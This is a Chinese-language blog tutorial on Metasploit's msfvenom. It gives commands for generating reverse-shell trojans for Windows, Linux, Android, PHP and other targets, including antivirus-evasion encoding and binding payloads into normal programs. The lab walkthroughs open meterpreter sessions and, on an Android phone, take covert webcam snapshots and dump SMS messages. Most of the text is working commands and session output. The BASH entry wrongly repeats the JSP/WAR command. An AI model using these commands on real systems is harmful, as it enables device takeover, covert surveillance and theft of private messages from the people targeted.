Msfvenom介绍及利用
简介:
msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and msfencode.是用来生成后门的软件。
MSFvenom是Msfpayload和Msfencode的组合,将这两个工具都放在一个Framework实例中。自2015年6月8日起,msfvenom替换了msfpayload和msfencode。
参数介绍
-l, --list <type> 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops,......all
-p, --payload < payload> 指定需要使用的payload(攻击荷载)。也可以使用自定义payload,几乎是支持全平台的
-f, --format < format> 指定输出格式
-e, --encoder <encoder> 指定需要使用的encoder(编码器),指定需要使用的编码,如果既没用-e选项也没用-b选项,则输出raw payload
-a, --arch < architecture> 指定payload的目标架构,例如x86 还是 x64 还是 x86_64
-o, --out < path> 指定创建好的payload的存放位置
-b, --bad-chars < list> 设定规避字符集,指定需要过滤的坏字符。例如:不使用 '\x0f'、'\x00'
-n, --nopsled < length> 为payload预先指定一个NOP滑动长度
-s, --space < length> 设定有效攻击荷载的最大长度,就是文件大小
-i, --iterations < count> 指定payload的编码次数
-c, --add-code < path> 指定一个附加的win32 shellcode文件
-x, --template < path> 指定一个自定义的可执行文件作为模板,并将payload嵌入其中
-k, --keep 保护模板程序的动作,注入的payload作为一个新的进程运行
-v, --var-name < value> 指定一个自定义的变量,以确定输出格式
-t, --timeout <second> 从stdin读取有效负载时等待的秒数(默认为30,0表示禁用)
-h,--help 查看帮助选项
--platform < platform> 指定payload的目标平台
后门的生成:
首先通过各种操作系统,脚本语言来生成后门:
常用参数说明:
| e 编码方式 |
|---|
| i 编码次数 |
| b 在生成的程序中避免出现的值 |
| f 输出格式 |
| p 选择payload |
| l 查看所有payload |
| a 选择架构平台(x86|x64|x86_64) |
| o 文件输出 |
| c 添加自己的shellcode |
| x|k 捆绑 |
基本格式:
msfvenom -p <payload> <payload options> -f <format> -o <path>
木马简单免杀:
msfvenom -p <payload> -e <encoder > -i <encoder times> -n <nopsled> -f <format> -o <path>
msfvenom –p windows/meterpreter/reverse_tcp –i 3 –e x86/shikata_ga_nai –f exe –o C:\back.exe
普通捆绑:
msfvenom –p windows/meterpreter/reverse_tcp –platform windows –a x86 –x C:\nomal.exe –k –f exe –o C:\shell.exe
Linux:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=< Your IP Address> LPORT=< Your Port to Connect On> -f elf > shell.elf
Windows:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe
Mac:
msfvenom -p osx/x86/shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f macho > shell.macho
Android:
msfvenom -p android/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> R > shell.apk
PHP:
msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php
ASP:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f aspx > shell.asp
ASPX:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f aspx > shell.aspx
JSP:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp
WAR:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
BASH:
msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f war > shell.war
PERL:
msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl
PYTHON:
msfvenom -p python/meterpreter/reverser_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py
基于现在网络安全意识的提高,普通的木马很难在win上存活,需要经过多次的复杂的编码,所以我们学习的路还很长!
msf反弹shell
当我们的木马已经上传到目标靶机系统并正常运行之后,靶机会主动连接我们所指定的ip和端口,形成反弹shell的操作,我们只需要做的是监听kaili的所指定的端口即可。
首先进入msfconsole的shell:
msfconsole
调用监听模块:
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
123456789101112131415161718192021222324252627282930
这里可以根据需要设置LHOST与LPORT参数,也可以指定对应的攻击载荷
实践:
这里对市面上主流的操作系统与脚本语言进行实验,这里因为博主实在穷买不起水果电脑,这里MAC的实验直接跳过。
Windows:
win7(靶机):192.168.1.106
Kali(攻击机):192.168.1.102
首先在Kali里面生成基于windows系统的木马:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444 -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~#
1234567
使用msf模块进行端口监听(注意这里要设置与木马payload对应的载荷):
msf5 > use exploit/multi/
Display all 340 possibilities? (y or n)
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
123456789101112
将后门上传到靶机中并双击运行:

我们回到kali发现已经得到靶机meterpreter的shell了:
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (176195 bytes) to 192.168.1.106
[*] Meterpreter session 3 opened (192.168.1.102:4444 -> 192.168.1.106:49164) at 2020-10-01 14:09:34 +0800
meterpreter > getuid
Server username: WY-PC\WY
meterpreter >
123456789
Linux:
CentOS7(靶机):192.168.1.103
Kali(攻击机):192.168.1.102
首先在Kali里面生成基于Linux系统的木马:
root@kali:~# msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
root@kali:~#
1234567
使用msf模块进行端口监听(注意这里要设置与木马payload对应的载荷):
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcppayload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
12345678
将后门上传到靶机中并./运行:
[root@localhost ~]# chmod 777 shell.elf
[root@localhost ~]# ./shell.elf &
[1] 2746
[root@localhost ~]# ps -ef |grep shell.elf
root 2746 2504 0 14:22 pts/0 00:00:00 ./shell.elf
root 2754 2504 0 14:23 pts/0 00:00:00 grep --color=auto shell.elf
[root@localhost ~]#
1234567
我们回到kali发现已经得到靶机meterpreter的shell了:
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (980808 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.103:55342) at 2020-10-01 14:22:57 +0800
meterpreter > getuid
Server username: no-user @ localhost.localdomain (uid=0, gid=0, euid=0, egid=0)
meterpreter >
123456789
Android:
MI8(手机):192.168.1.104
Kali(攻击机):192.168.1.102
首先在Kali里面生成基于Android系统的木马:
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.102 LPORT=4444 R > shell.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10187 bytes
root@kali:~#
123456
使用msf模块进行端口监听(注意这里要设置与木马payload对应的载荷):
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
123456789
将后门安装到手机并点击运行:
我们回到kali发现已经得到靶机meterpreter的shell了:
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (73808 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.104:38078) at 2020-10-01 14:39:51 +0800
meterpreter > sysinfo
Computer : localhost
OS : Android 10 - Linux 4.<...>
Meterpreter : dalvik/android
meterpreter >
1234567891011
拓展:
扫描手机摄像头(这里又两个摄像头前置和后置):
meterpreter > webcam_list
1: Back Camera
2: Front Camera
123
打开手机摄像头:
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/ohFWZoub.html
[*] Streaming...
[-] webcam_start: Operation failed: 1
meterpreter > Sandbox: unsupported fd-relative fstatat(31, "", 0x7FFE461BC470, 4096)
Sandbox: seccomp sandbox violation: pid 3679, tid 3679, syscall 262, args 31 139979469005566 140730074645616 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(31, "", 0x7FFE461BC370, 4096)
Sandbox: seccomp sandbox violation: pid 3679, tid 3679, syscall 262, args 31 139979469005566 140730074645360 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(31, "", 0x7FFE461BC370, 4096)
Sandbox: seccomp sandbox violation: pid 3679, tid 3679, syscall 262, args 31 139979469005566 140730074645360 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(33, "", 0x7FFCFB734980, 4096)
Sandbox: seccomp sandbox violation: pid 3731, tid 3731, syscall 262, args 33 139698781278974 140724527122816 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(33, "", 0x7FFCFB734880, 4096)
Sandbox: seccomp sandbox violation: pid 3731, tid 3731, syscall 262, args 33 139698781278974 140724527122560 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(33, "", 0x7FFCFB734880, 4096)
Sandbox: seccomp sandbox violation: pid 3731, tid 3731, syscall 262, args 33 139698781278974 140724527122560 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(26, "", 0x7FFFD2AA0540, 4096)
Sandbox: seccomp sandbox violation: pid 3768, tid 3768, syscall 262, args 26 140163614188286 140736727745856 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(26, "", 0x7FFFD2AA0440, 4096)
Sandbox: seccomp sandbox violation: pid 3768, tid 3768, syscall 262, args 26 140163614188286 140736727745600 4096 4096 1.
Sandbox: unsupported fd-relative fstatat(26, "", 0x7FFFD2AA0440, 4096)
Sandbox: seccomp sandbox violation: pid 3768, tid 3768, syscall 262, args 26 140163614188286 140736727745600 4096 4096 1.
12345678910111213141516171819202122232425

这里报很多错,不明所以,可能是因为mi8安全性太高了无法调用摄像头吧(雷军记得打钱
隐秘拍照(这里mi8会有询问是否调用摄像头,这里实验点击是就行了):
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/KzQqTroL.jpeg
12345
不得不说小米对于安全的把控还是可以的
导出电话号码与短信:
meterpreter > dump_contacts
[*] No contacts were found!
meterpreter > dump_sms
[*] Fetching 243 sms messages
[*] SMS messages saved to: sms_dump_20201001145514.txt
12345
这里不知道为啥电话簿没有导出来,不过短信导出来了,不过这里也需要授权
PHP:
CentOS7(靶机):192.168.1.103
——PHP : 5.4.16
——Apache: 2.4.6
Kali(攻击机):192.168.1.102
首先在Kali里面生成基于php脚本语言的木马:
root@kali:~# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.1.102 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 30689 bytes
root@kali:~#
1234567
使用msf模块进行端口监听(注意这里要设置与木马payload对应的载荷):
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.102
LHOST => 192.168.1.102
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
123456789

将木马上传到靶机网站站点中并使用浏览器访问该页面:
访问之前注意要更改木马页面权限chmod 777 shell.php
我们回到kali发现已经得到靶机meterpreter的shell了:
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.103:40810) at 2020-10-01 15:20:21 +0800
meterpreter > getuid
Server username: root (0)
1234567

